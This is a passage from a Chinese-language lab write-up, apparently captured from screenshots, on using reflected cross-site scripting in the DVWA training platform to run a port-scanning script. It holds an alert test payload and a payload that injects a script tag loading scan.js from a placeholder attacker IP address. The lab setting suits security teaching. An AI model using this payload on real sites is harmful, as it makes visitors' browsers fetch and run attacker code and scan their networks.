 实验
◆ 实验： XSS端口扫描
➢ 实验过程
1. 使用ubantu登录DVWA漏洞平台，在XSS界面进行测试。
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name? <script>alert('1')</script> Submit
1
确定
2. 输入payload触发 scan.js 脚本
• payload： <script>b = window.parent.document.createElement('script');b.src="http://IP地址
/scan.js";window.parent.document.getElementsByTagName('head')[0].appendChild(b);</script>
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name? <script>b = window.parent.document.createElem Submit
Hello